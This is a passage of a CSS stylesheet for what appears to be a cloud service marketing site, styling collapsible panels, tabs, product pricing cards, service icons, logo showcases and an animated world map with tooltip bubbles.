	height: 50px;
	background-color: #fff;
	cursor: pointer
}

.zd-collapse-item-title {
	padding: 10px 0;
	font-size: 16px;
	line-height: 30px;
	color: #000;
	font-weight: 400;
	-webkit-font-smoothing: antialiased
}

.zd-collapse-product-m .zd-collapse-item-hd::after {
	content: '';
	width: 18px;
	height: 18px;
	position: absolute;
	right: 13px;
	top: 50%;
	margin-top: -9px;
	background-image: url(../../images/ZdsjuX/main.svg);
	background-repeat: no-repeat;
	background-size: 1750% 1412.5%;
	transform: rotate(0);
	transition: rotate .2s linear;
	background-position: 87.88% 64.29%
}

.zd-collapse-product-m .zd-collapse-item.active .zd-collapse-item-hd::after {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-repeat: no-repeat;
	background-size: 1750% 1412.5%;
	fill: #0087ff;
	transform: rotate(180deg);
	background-position: 81.06% 64.29%
}

.zd-collapse-item-bd {
	display: none;
	padding: 20px;
	font-size: 14px;
	line-height: 28px;
	color: #333;
	position: relative
}

.zd-collapse-item-bd::before {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 0;
	height: 1px;
	border-top: 1px solid #e5e5e5;
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transform: scaleY(.5);
	transform: scaleY(.5);
	z-index: 10
}

.zd-collapse-item.active .zd-collapse-item-bd {
	display: block
}

.zd-collapse-item.active .zd-collapse-item-title {
	color: #0087ff
}

.zd-collapse-item.active .zd-collapse-product-icon img {
	opacity: 0
}

.zd-collapse-item.active .zd-collapse-product-icon img.active-img {
	opacity: 1
}

.zd-2-action-panel {
	position: relative;
	padding: 36px 10px;
	background-color: #0087ff;
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr=#006EFF, endColorstr=#0087ff);
	background-image: linear-gradient(227deg, #0087ff 0, #006EFF 88%);
	background-size: auto 100%;
	min-height: 108px;
	text-align: center;
	-webkit-font-smoothing: antialiased
}

.zd-2-action-inner {
	position: relative;
	z-index: 1;
	margin: 0 auto;
	box-sizing: border-box;
	max-width: 1280px;
	padding: 0 10px
}

.zd-2-action-pane-desc {
	font-size: 16px;
	-webkit-font-smoothing: antialiased;
	line-height: 26px;
	color: #fff
}

.zd-2-action-pane-desc i {
	font-size: 24px;
	-webkit-font-smoothing: antialiased;
	font-weight: 600;
	margin-left: 4px;
	margin-right: 4px;
	vertical-align: -2px;
	font-family: DINNextLTPro-MediumCond, 'DIN Alternate'
}

.zd-2-action-pane-desc.mobile {
	display: none
}

.zd-2-action-panel-btns {
	display: inline-block;
	margin-left: 34px
}

.zd-2-action-panel-btns .zd-btn {
	min-width: 136px;
	border-color: rgba(255, 255, 255, .6)
}

.zd-2-action-panel-btns .zd-btn:hover {
	transition: all .2s linear;
	color: #0087ff
}

.home-solution-bg {
	background-size: cover;
	background-position: center center;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
	-webkit-transition: background-image .2s;
	transition: background-image .2s
}

.zd-solution-section {
	z-index: 5;
	padding-bottom: 80px
}

.zd-solution-section .zd-2-section-inner {
	position: relative;
	z-index: 2
}

.zd-solution-section .zd-2-section-title {
	color: #fff
}

.zd-3-tabs-vertical {
	display: table;
	width: 100%
}

.zd-3-tabs-vertical .zd-3-tabs-bar {
	display: table-cell;
	width: 220px;
	position: relative;
	vertical-align: top
}

.zd-3-tabs-vertical .zd-3-tabs-panel {
	display: table-cell;
	width: calc(100% - 240px)
}

.zd-3-tabs-vertical .zd-3-tabs-item {
	display: block;
	border-bottom: 0 none;
	margin-left: 0;
	margin-right: 0;
	margin-top: 8px
}

.zd-3-tabs-vertical .zd-3-tabs-item:last-child {
	padding-top: 4px;
	border-top: 1px solid rgba(255, 255, 255, .1)
}

.zd-3-tabs-vertical .zd-3-tabs-item:last-child:hover .zd-3-tabs-item-con {
	background-color: inherit;
	color: #fff
}

.zd-3-tabs-vertical .zd-3-tabs-item-con {
	display: block;
	text-decoration: none;
	height: 36px;
	overflow: hidden
}

.zd-3-tabs-active .zd-3-tabs-item-con,
.zd-3-tabs-vertical .zd-3-tabs-item-con:hover {
	color: #0087ff;
	background-color: rgba(255, 255, 255, .1);
	position: relative
}

.zd-3-tabs-vertical .zd-3-tabs-item-con:hover {
	transition: all .2s linear
}

.zd-3-tabs-vertical .zd-3-tabs-list {
	border-bottom: 0 none
}

.zd-3-tabs-vertical .zd-3-tabs-content {
	padding-top: 20px;
	padding-right: 140px
}

.zd-3-tabs-bar {
	text-align: center
}

.zd-3-tabs-item {
	display: inline-block;
	text-align: left;
	position: relative;
	cursor: pointer;
	margin-top: 5px;
	margin-right: -1px
}

.zd-3-tabs-item:first-child {
	margin-top: 0
}

.zd-3-tabs-item-con {
	display: block;
	padding: 0 20px;
	text-decoration: none;
	font-size: 16px;
	line-height: 36px;
	color: #F5F7FA;
	-webkit-font-smoothing: antialiased;
	text-align: left;
	margin-right: -1px
}

.zd-solution-title {
	color: #fff;
	font-size: 24px;
	line-height: 32px;
	height: 32px;
	margin-bottom: 8px;
	-webkit-font-smoothing: antialiased;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	word-wrap: break-word
}

.zd-solution-key {
	font-size: 14px;
	color: rgba(255, 255, 255, .6);
	line-height: 24px;
	margin-bottom: 28px
}

.zd-solution-key a {
	color: rgba(255, 255, 255, .6)
}

.zd-solution-key a:hover {
	color: #0087ff
}

.zd-solution-key i {
	margin-left: 4px;
	margin-right: 4px
}

.zd-solution-desc {
	font-size: 14px;
	color: #F5F7FA;
	line-height: 24px;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	height: 72px;
	word-wrap: break-word
}

.zd-solution-desc-more-link {
	display: inline-block;
	font-size: 14px;
	color: #0087ff;
	line-height: 22px
}

.zd-solition-btn {
	margin-top: 32px
}

.zd-solition-btn .zd-btn {
	padding: 0 36px
}

.zd-solition-btn .zd-btn:hover {
	transition: all .2s linear
}

.zd-1-logo-case {
	display: block;
	text-decoration: none;
	margin: 0 auto;
	max-width: 140px;
	height: 44px;
	overflow: hidden;
	line-height: 44px
}

.zd-1-logo-case img {
	max-width: 100%;
	max-height: 100%;
	display: inline-block;
	vertical-align: middle
}

.zd-lattice {
	font-size: 0
}

.zd-lattice>.zd-lattice-cell {
	display: inline-block;
	vertical-align: top;
	width: auto;
	font-size: 14px;
	text-align: left;
	margin-right: 40px
}

.zd-lattice-line {
	font-size: 0
}

.zd-lattice-line>.zd-lattice-cell {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	font-size: 14px;
	text-align: left;
	position: relative
}

.zd-lattice-line>.zd-lattice-cell:after {
	content: '';
	position: absolute;
	right: -40px;
	top: 50%;
	margin-top: -70px;
	width: 1px;
	height: 140px;
	background-color: #e5e5e5
}

.zd-lattice-line>.zd-lattice-cell:last-child:after {
	display: none
}

.zd-lattice-card {
	font-size: 0
}

.zd-lattice-card>.zd-lattice-cell {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	font-size: 14px;
	text-align: left
}

.zd-lattice-center {
	text-align: center
}

.zd-1-logo-case {
	text-align: left;
	max-width: 100%
}

.zd-1-logo-cases {
	margin-top: 40px
}

.zd-solution-item .zd-lattice>.zd-lattice-cell {
	max-width: 140px;
	margin-right: 40px
}

.zd-solution-item .zd-lattice>.zd-lattice-cell .zd-1-logo-case {
	height: 48px;
	line-height: 48px
}

.zd-clip-mod {
	position: absolute;
	bottom: -60px;
	left: 0;
	width: 100%;
	height: 100px;
	z-index: 10;
	display: none\9
}

.zd-clip-mod:before {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-clip-path: polygon(0 0, 70% 30%, 0 100%);
	clip-path: polygon(0 0, 70% 30%, 0 100%);
	background-color: #F5F7FA
}

.zd-clip-mod::after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-webkit-clip-path: polygon(100% 40%, 100% 80%, 35% 16%);
	clip-path: polygon(100% 40%, 100% 80%, 35% 16%);
	background-color: #DCDFE8
}

.zd-market-section .zd-tabs-content {
	padding-top: 25px;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: 100% 100%;
	padding-bottom: 55px;
}

.zd-market-section .zd-tabs-content {
	position: relative;
}
#section-tc .zd-tabs-content {
	position: relative;
	box-shadow: inset 8px 8px 20px 0 rgba(55,99,170,.11);
} 
#section-tc .zd-2-section-inner {
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
}
.btn-switch {
	display: none;
	position: absolute;
	width: 65px;
	height: 65px;
	top: 50%;
	margin-top: -30px
}

.btn-switch.prev {
	left: -75px;
	background-image: url(../../images/ZdsjuX/main.svg);
	background-size: 430.7692307692308% 347.6923076923077%;
	background-position: 99.53% 0.62%;
	background-repeat: no-repeat
}

.btn-switch.prev:hover {
	background-image: url(../../images/ZdsjuX/main.svg);
	transition: all .2s linear;
	background-position: 57.21000000000001% 50.93%;
	background-size: 430.7692307692308% 347.6923076923077%;
	background-repeat: no-repeat
}

.btn-switch.next {
	right: -75px;
	background-image: url(../../images/ZdsjuX/main.svg);
	background-size: 430.7692307692308% 347.6923076923077%;
	background-position: 0.47000000000000003% 99.38%;
	background-repeat: no-repeat
}

.btn-switch.next:hover {
	background-image: url(../../images/ZdsjuX/main.svg);
	transition: all .2s linear;
	background-position: 99.53% 42.24%;
	background-size: 430.7692307692308% 347.6923076923077%;
	background-repeat: no-repeat
}

.zd-market-panel {
	padding-left:280px;
	position: absolute;
}
.zd-yf {
	padding-right: 280px;
	padding-left: 0;
}
.zd-market-panel-main {
	box-sizing: border-box
}

.zd-market-panel-main-cont {
	font-size: 0
}

.zd-market-panel-main-cont .zd-market-info {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	font-size: 14px;
	text-align: left;
	margin-bottom: 15px
}
.zd-ybj{margin-left: 0 !important;margin-right: 12px;}
.zd-market-panel-main-cont.list-2 .zd-market-info {
	margin-left: 15px;
	width: calc((100% - 39px * (2 - 1) - 1px)/ 2)
}
.zd-market-info-panel {
	display: block;
	position: relative;
	top: 0;
	box-shadow: 0 2px 20px rgb(0 0 0 / 8%);
	box-sizing: border-box;
	padding: 20px;
	border-radius: 2px;
	-webkit-font-smoothing: antialiased
}

.zd-market-info-panel:hover {
	transition: all .2s linear;
	background: #fafbfd;
	box-shadow: inset 8px 8px 20px 0 rgb(55 99 170 / 8%), inset -8px -8px 20px 0 #fafbfd;
	border-color: transparent;
}

.zd-market-info-panel:hover .zd-market-title {
	color: #0087ff;
	transition: all .2s linear
}

.zd-market-title-wrap {
	position: relative;
	height: 28px;
	overflow: hidden
}

.zd-market-title {
	font-size: 20px;
	color: #000;
	line-height: 28px;
	width: 50%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	display: inline-block
}

.zd-market-tags {
	position: absolute;
	right: 0;
	top: 3px
}

.zd-market-tag {
	display: inline-block;
	background: #ffeb00;
	border: 1px solid #ffeb00;
	line-height: 20px;
	text-align: center;
	padding: 0 8px;
	font-size: 12px;
	color: #990000;
	font-style: initial;
}

.zd-market-text {
	font-size: 14px;
	color: #666;
	line-height: 24px;
	height: 48px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	max-height: 48px;
	word-wrap: break-word;
	margin-top: 4px
}
.zd-market-tc {
	    font-size: 12px;
	    color: #888;
	    line-height: 45px;
	    -webkit-line-clamp: 4;
	    -webkit-box-orient: vertical;
	    overflow: hidden;
	    word-wrap: break-word;
	    margin: 12px 0;
	    border-top: 1px solid #eee;
	    padding: 13px 0 0;
}
.zd-market-tc p{float:left;width: 33.3%;line-height: 30px;}
.ljs{
	    font-size: 12px;
	    color: #888;
	    line-height: 45px;
	    -webkit-line-clamp: 4;
	    -webkit-box-orient: vertical;
	    overflow: hidden;
	    word-wrap: break-word;
	    margin-top: 4px;
}
.ljs p{
float: left;
width: 24%;
}
.ljs p:nth-child(1),.ljs p:nth-child(4){
	width: 52%;
}
.ky{float: right;}
.sjk p{width: 100%;line-height:25.5px;}
.zd-market-prices-wrap {
	margin-top: 6px;
	position: relative
}

.zd-market-prices-num {
	color: #FF7800;
	font-size: 25px;
	line-height: 32px;
	height: 32px;
	-webkit-font-smoothing: antialiased
}

.zd-market-original-price {
	color: #b0b0b0;
	font-size: 14px;
	line-height: 24px;
	margin-left: 4px
}

.zd-market-use {
	position: absolute;
	right: 0;
	top: 10px;
	font-size: 12px;
	color: #999;
	line-height: 18px
}

.use-num {
	color: #FF7800
}

.use-being i {
	margin-right: 4px
}

.zd-market-panel-sidebar {
	position: relative;
	left: 0;
	top: 0;
	width: 21.875%;
	height: 412px;
	background-color: #fff;
	background-size: cover;
	border: 1px solid #E5E8ED;
	box-shadow: 0 2px 20px rgb(0 0 0 / 8%);
}
.zd-ky{right: 0;left: auto;}
.zd-market-panel-sidebar-cont {
	padding: 20px
}

.zd-market-panel-sidebar-title {
	font-size: 24px;
	line-height: 32px;
	color: #333;
	height: 32px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-font-smoothing: antialiased
}

.zd-market-panel-sidebar-text {
	margin-top: 10px;
	font-size: 14px;
	line-height: 24px;
	color: #666
}

.zd-service-info {
	text-align: center
}

.zd-service-info-text {
	font-size: 16px;
	color: #4A4A4A;
	text-align: center;
	line-height: 36px;
	-webkit-font-smoothing: antialiased
}

.zd-service-info-text i {
	margin-left: 4px;
	margin-right: 4px;
	color: #0087ff;
	font-size: 24px;
	-webkit-font-smoothing: antialiased;
	font-weight: 600;
	vertical-align: -2px;
	font-family: DINNextLTPro-MediumCond, 'DIN Alternate'
}

.zd-service-list {
	margin-top: 24px;
	width: 100%;
	overflow: hidden
}

.zd-service-panel-list {
	font-size: 0;
	margin-left: -20px;
	margin-right: -20px
}

.zd-service-item {
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	text-align: left;
	text-align: center;
	margin-bottom: 20px;
	width: calc((100% - 1px)/ 7)
}

.zd-service-panel {
	display: inline-block;
	width: 128px;
	height: 126px;
	border-radius: 2px;
	padding-top: 16px;
	padding-bottom: 16px;
	border: 1px solid transparent
}

.zd-service-panel:hover {
	background: #FFF;
	border-color: rgba(229, 232, 237, .3);
	box-shadow: 0 4px 8px 0 rgba(3, 27, 78, .12);
	transition: all .2s linear
}

.zd-service-panel:hover .zd-service-title {
	color: #0087ff
}

.zd-service-icon {
	display: inline-block;
	width: 48px;
	height: 48px
}

.zd-service-icon img {
	width: 100%;
	height: 100%
}

.zd-service-title {
	display: block;
	font-size: 16px;
	color: #000;
	line-height: 26px;
	height: 26px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-top: 14px;
	transition: all .2s linear;
	-webkit-font-smoothing: antialiased
}

.zd-market-section .zd-2-section-inner {
	position: relative;
	z-index: 5
}

.home-service-bg-mask {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -700px;
	width: 1400px;
	height: 100%;
	z-index: 2;
	font-size: 0;
	background-image: -webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 1) 78%, rgba(255, 255, 255, 1) 71%, rgba(255, 255, 255, 1) 100%);
	background-image: linear-gradient(bottom, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, 1) 78%, rgba(255, 255, 255, 1) 71%, rgba(255, 255, 255, 1) 100%)
}

.home-service-bg {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -800px;
	max-width: 1600px;
	z-index: 1;
	opacity: .03;
	font-size: 0;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-animation: bgScroll 24s infinite linear;
	animation: bgScroll 24s infinite linear;
	will-change: transform
}

.home-service-bg-group {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 30px;
	min-height: 280px
}

.home-service-bg-item {
	height: 80px;
	margin: 0 50px 50px;
	display: inline-block;
	vertical-align: middle;
	line-height: 80px;
	-webkit-filter: grayscale(100%);
	-webkit-filter: gray;
	-moz-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	filter: grayscale(100%);
	filter: gray
}

.home-service-bg-item.last {
	margin-left: 1100px
}

.home-service-bg-item img {
	display: inline-block;
	vertical-align: middle;
	max-height: 100%;
	max-width: 100%
}
@-webkit-keyframes bgScroll {
	from {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	to {
		-webkit-transform: translateY(-33.333%);
		transform: translateY(-33.333%)
	}
}

@keyframes bgScroll {
	from {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	to {
		-webkit-transform: translateY(-33.333%);
		transform: translateY(-33.333%)
	}
}

.zd-developer-section .zd-2-section-inner {
	position: relative;
	z-index: 2
}

.home-developer-bg {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
	background: url(../../images/ZdsjuX/home-developer-bg.png) top center no-repeat #f7f8fa;
	background-size: cover
}

.zd-5-media-panel {
	display: block;
	position: relative;
	top: 0;
	transition: all .2s linear;
	box-shadow: 0 2px 4px rgba(3, 27, 78, .06);
	border: 1px solid #E5E8ED;
	box-sizing: border-box;
	border-radius: 2px;
	background-color: #fff;
	-webkit-font-smoothing: antialiased
}

.zd-5-media-panel:hover {
	box-shadow: 0 4px 8px rgba(3, 27, 78, .12)
}

.zd-5-media-panel.hand:hover {
	cursor: pointer
}

.zd-5-media-panel-main {
	padding: 22px 32px 0;
	min-height: 220px
}

.zd-5-media-panel-title {
	font-size: 24px;
	-webkit-font-smoothing: antialiased
}

.zd-icon-title {
width: 120px;
    height: 24px;
    font-size: 20px;
    display: block;
}

.zd-icon-title.text-1 {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-size: 233.33333333333334% 941.6666666666666%;
	background-position: 0.63% 13.370000000000001%;
	background-repeat: no-repeat
}

.zd-icon-title.text-2 {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-size: 233.33333333333334% 941.6666666666666%;
	background-position: 0.63% 26.240000000000002%;
	background-repeat: no-repeat
}

.zd-icon-title.text-3 {
	background-image: url(../../images/ZdsjuX/main.svg);
	background-size: 233.33333333333334% 941.6666666666666%;
	background-position: 0.63% 0.5%;
	background-repeat: no-repeat
}

.zd-5-media-panel-desc {
	display: block;
	font-size: 14px;
	color: #666;
	line-height: 24px;
	margin-top: 16px
}

.zd-5-media-panel-links {
	margin-top: 18px
}

.zd-5-media-panel-text {
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	width: 100%;
	margin-bottom: 8px
}

.zd-5-media-panel-text a {
	color: #666
}

.zd-5-media-panel-text a:hover {
	color: #0087ff
}

.zd-5-media-panel-text a::before {
	content: '';
	width: 2px;
	height: 2px;
	background-color: #666;
	display: inline-block;
	vertical-align: 4px;
	margin-left: 2px;
	margin-right: 8px
}

.zd-5-media-panel-details {
	line-height: 48px;
	border-top: 1px solid #E5E8ED;
	padding: 0 30px
}

.zd-5-media-panel-details-link {
	color: #0087ff
}

.zd-tabs-bar {
	text-align: center;
	font-size: 0
}

.zd-tabs-item {
	display: inline-block;
	text-align: center;
	position: relative;
	cursor: pointer;
	margin: 0 20px;
	padding-bottom: 12px
}

.zd-tabs-item-con {
	display: block;
	padding: 0 20px;
	text-decoration: none;
	font-size: 18px;
	line-height: 28px;
	color: #333;
	-webkit-font-smoothing: antialiased
}

.zd-tabs-list {
	border-bottom: #e5e5e5 1px solid;
	position: relative;
	list-style: none
}

.zd-tabs-active .zd-tabs-item-con,
.zd-tabs-item-con:hover {
	color: #0087ff
}

.zd-tabs-disabled {
	cursor: default
}

.zd-tabs-disabled .zd-tabs-item-con,
.zd-tabs-disabled .zd-tabs-item-con:hover {
	color: #ccc;
	cursor: not-allowed;
	font-weight: 400
}

.zd-tabs-active .zd-tabs-item-con:after {
	display: inline-block;
	content: "";
	height: 1px;
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: #990000;
	z-index: 1
}

.zd-tabs-content {
	padding: 10px 0 0
}

.zd-tabs-vertical {
	display: table;
	width: 100%
}

.zd-tabs-vertical .zd-tabs-bar {
	display: table-cell;
	width: 15%;
	position: relative;
	vertical-align: top
}

.zd-tabs-vertical .zd-tabs-bar:after {
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	height: 100%;
	width: 2px;
	background-color: #e5e5e5
}

.zd-tabs-vertical .zd-tabs-panel {
	display: table-cell;
	width: 85%
}

.zd-tabs-vertical .zd-tabs-item {
	display: block;
	border-bottom: 0 none;
	margin-left: 0;
	margin-right: 0
}

.zd-tabs-vertical .zd-tabs-item-con {
	display: block;
	padding: 5px 0;
	text-decoration: none
}

.zd-tabs-vertical .zd-tabs-active .zd-tabs-item-con:after {
	content: '';
	position: absolute;
	right: 0;
	top: 0;
	width: 2px;
	height: 100% !important;
	background-color: #0087ff;
	left: auto;
	bottom: 0;
	z-index: 1
}

.zd-tabs-vertical .zd-tabs-list {
	border-bottom: 0 none
}

.zd-tabs-vertical .zd-tabs-content {
	padding: 0 0 0 10px
}

.zd-2-tabs-active .tabs-animation,
.zd-tabs-active .tabs-animation {
	font-size: 0;
	position: absolute;
	left: 100%;
	bottom: 0;
	width: 100%;
	height: 10px;
	border-bottom: 1px solid #E5E8ED;
	background-color: #fff;
	z-index: 10;
	animation: electricity .8s;
	-moz-animation: electricity .8s;
	-webkit-animation: electricity .8s;
	-o-animation: electricity .8s
}
@keyframes electricity {
	0% {
		left: 0;
		width: 100%
	}

	100% {
		left: 101%;
		width: 0
	}
}

.zd-2-logo-case-section {
	z-index: 5
}

.zd-tabs-skin-1 .zd-tabs-item {
	margin: 0 100px -1px;
	overflow: hidden
}

.zd-tabs-skin-1 .zd-tabs-active .zd-tabs-item-con:before {
	content: '';
	position: absolute;
	left: 50%;
	bottom: -4px;
	margin-left: -4px;
	width: 8px;
	height: 8px;
	border-top: 1px solid #0087ff;
	border-left: 1px solid #0087ff;
	background-color: #F6F8FC;
	z-index: 10;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.zd-tabs-skin-1 .zd-tabs-content {
	background-size: 100% 100%;
	background-repeat: no-repeat;
	background-position: center top
}

.zd-tabs-skin-1 .zd-lattice.zd-lattice-cols-5>.zd-lattice-cell {
	margin-right: 0;
	margin-bottom: 0;
	width: 20%;
	padding-top: 20px;
	padding-bottom: 20px
}

.zd-tabs-skin-1 .zd-1-logo-cases {
	margin-top: 0;
	max-height: 432px;
	overflow: hidden
}

.zd-tabs-skin-1 .zd-1-logo-case {
	text-align: center;
	line-height: 68px;
	height: 68px
}

.zd-tabs-skin-1 .zd-lattice .zd-lattice-cell:nth-child(5n) {
	border-right: none
}

.zd-tabs-skin-1 .zd-lattice .zd-lattice-cell {
	position: relative
}

.zd-tabs-skin-1 .zd-lattice.zd-lattice-cols-6>.zd-lattice-cell {
	margin-right: 20px;
	width: calc((100% - 20px * (6 - 1) - 1px)/ 6);
	margin-bottom: 20px
}

.zd-2-logo-case-section .zd-more-link {
	margin-top: 20px
}

.zd-map-section {
	background: #f5f5f5;
	padding-bottom: 120px
}

.zd-map-section .zd-2-section-desc,
.zd-map-section .zd-2-section-title {
	color: #333
}

.zd-map-btn {
	text-align: center;
	padding-top: 6px
}

.zd-map-btn .zd-btn {
	padding-left: 26px;
	padding-right: 26px;
	height: 44px;
	line-height: 44px;
	font-size: 16px;
	-webkit-font-smoothing: antialiased
}

.zd-map-btn .zd-btn:hover {
	transition: all .2s linear
}

.zd-map-btn .zd-more-link {
	margin: 20px auto 0
}

.zd-map-wrap {
	position: relative;
	z-index: 1;
	margin: 0 auto;
	width: 1012px;
	height: 490px
}

.zd-map-mod {
	display: block
}

.zd-map-mod img {
	display: block;
	width: 100%;
	height: 100%
}

.zd-map-dot-explain {
	position: absolute;
	left: -48px;
	bottom: 50px;
	z-index: 3
}

.zd-map-dot-explain-item {
	display: block;
	margin-bottom: 10px
}

.zd-map-dot-explain-item .zd-map-dot {
	cursor: default
}

.zd-map-dot {
	position: absolute;
	width: 22px;
	height: 22px;
	cursor: pointer;
	margin-right: 11px
}

.zd-map-dot-layer {
	width: 11px;
	height: 11px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -5px 0 0 -5px;
	background-color: #0087ff;
	border-radius: 50%;
	cursor: pointer;
	opacity: 1
}

.zd-map-dot:after {
	content: '';
	position: absolute;
	width: 22px;
	height: 22px;
	-webkit-box-shadow: inset #0087ff 0 0 5px;
	box-shadow: inset #0087ff 0 0 5px;
	border-radius: 50%;
	top: 0;
	left: 0;
	opacity: 0
}

.zd-map-dot.style-1 {
	box-shadow: inset #0087ff 0 0 5px;
	border-radius: 50%
}

.zd-map-dot.style-1 .zd-map-dot-layer {
	width: 8px;
	height: 8px;
	background-color: #0087ff;
	margin: -4px 0 0 -4px
}

.zd-map-dot.style-1,
.zd-map-dot.style-1:after {
	-webkit-box-shadow: inset #0087ff 0 0 5px;
	box-shadow: inset #0087ff 0 0 5px
}

.zd-map-dot.style-2 {
	box-shadow: inset #555555 0 0 5px;
	border-radius: 50%
}

.zd-map-dot.style-2 .zd-map-dot-layer {
	width: 8px;
	height: 8px;
	background-color: #555555;
	margin: -4px 0 0 -4px
}

.zd-map-dot.style-2,
.zd-map-dot.style-2:after {
	-webkit-box-shadow: inset #555555 0 0 5px;
	box-shadow: inset #555555 0 0 5px
}

.zd-map-dot.style-3 {
	box-shadow: inset #FF7800 0 0 5px;
	border-radius: 50%
}

.zd-map-dot.style-3 .zd-map-dot-layer {
	width: 8px;
	height: 8px;
	background-color: #FF7800;
	margin: -4px 0 0 -4px
}

.zd-map-dot.style-3,
.zd-map-dot.style-3:after {
	-webkit-box-shadow: inset #FF7800 0 0 5px;
	box-shadow: inset #FF7800 0 0 5px
}

.zd-map-dot,
.zd-map-dot-explain-txt {
	display: inline-block;
	vertical-align: middle
}

.zd-map-dot-explain .zd-map-dot {
	position: relative
}

.zd-map-dot-explain-txt {
	color: #333333;
	font-size: 16px;
	-webkit-font-smoothing: antialiased
}

.zd-map-dot-layer:after {
	content: '';
	position: absolute;
	width: 8px;
	height: 8px;
	-webkit-box-shadow: inset #0087ff 0 0 5px;
	box-shadow: inset #0087ff 0 0 5px;
	border-radius: 50%;
	top: 0;
	left: 0;
	opacity: 0
}

.zd-map-dot.animate.active:after,
.zd-map-dot.animate:hover:after {
	-webkit-animation: warn 2s ease-out .1s infinite;
	animation: warn 2s ease-out .1s infinite
}

.zd-map-dot.animate.active .zd-map-dot-layer:after,
.zd-map-dot.animate:hover .zd-map-dot-layer:after {
	-webkit-animation: warn-2 2s ease-out 1.1s infinite;
	animation: warn-2 2s ease-out 1.1s infinite
}

.zd-map-dot.style-1 .zd-map-dot-layer:after {
	-webkit-box-shadow: inset #0087ff 0 0 5px;
	box-shadow: inset #0087ff 0 0 5px
}

.zd-map-dot.style-2 .zd-map-dot-layer:after {
	-webkit-box-shadow: inset #04C8DC 0 0 5px;
	box-shadow: inset #04C8DC 0 0 5px
}

.zd-map-dot.style-3 .zd-map-dot-layer:after {
	-webkit-box-shadow: inset #FF7800 0 0 5px;
	box-shadow: inset #FF7800 0 0 5px
}

@-webkit-keyframes warn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.1);
		transform: scale(.1)
	}

	5% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@keyframes warn {
	0% {
		opacity: 0;
		-webkit-transform: scale(.1);
		transform: scale(.1)
	}

	5% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: scale(4);
		transform: scale(4)
	}
}

@-webkit-keyframes warn-2 {
	0% {
		opacity: 0;
		-webkit-transform: scale(.1);
		transform: scale(.1)
	}

	5% {
		opacity: 8
	}

	to {
		opacity: 0;
		-webkit-transform: scale(10);
		transform: scale(10)
	}
}

@keyframes warn-2 {
	0% {
		opacity: 0;
		-webkit-transform: scale(.1);
		transform: scale(.1)
	}

	5% {
		opacity: 8
	}

	to {
		opacity: 0;
		-webkit-transform: scale(10);
		transform: scale(10)
	}
}

.zd-map-dot-list {
	position: absolute;
	width: 100%;
	height: 100%;
	z-index: 2;
	top: 0;
	left: 0
}

.zd-map-dot-text {
	position: absolute;
	left: 100%;
	top: 0;
	padding-left: 5px;
	font-size: 14px;
	line-height: 22px;
	color: #383838;
	white-space: nowrap
}

.zd-map-dot-text.left {
	left: auto;
	right: 100%;
	padding-left: 0;
	padding-right: 5px
}

.zd-bubble {
	position: absolute;
	z-index: 6
}

.zd-map-bubble {
	left: 50%;
	bottom: 100%;
	margin-left: -100px;
	margin-bottom: 10px;
	width: 200px;
	text-align: center;
	-webkit-transition: .3s all ease-out;
	transition: .3s all ease-out;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(5px);
	-ms-transform: translateY(5px);
	transform: translateY(5px);
	cursor: default;
	pointer-events: none
}

.zd-bubble-inner {
	font-size: 12px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid #b3b7bf;
	border-radius: 2px;
	background-color: #fff;
	line-height: 18px;
	box-shadow: 0 1px 2px 0 rgba(0, 0, 0, .2);
	position: static !important;
	left: 50%;
	top: 50%;
	min-width: 160px
}

.zd-map-bubble .zd-bubble-inner {
	display: inline-block;
	vertical-align: middle;
	text-align: left;
	border-color: rgba(83, 98, 114, .4);
	font-size: 14px;
	line-height: 24px;
	color: #333
}

.zd-map-bubble-title {
	padding: 0 16px;
	margin-bottom: 5px;
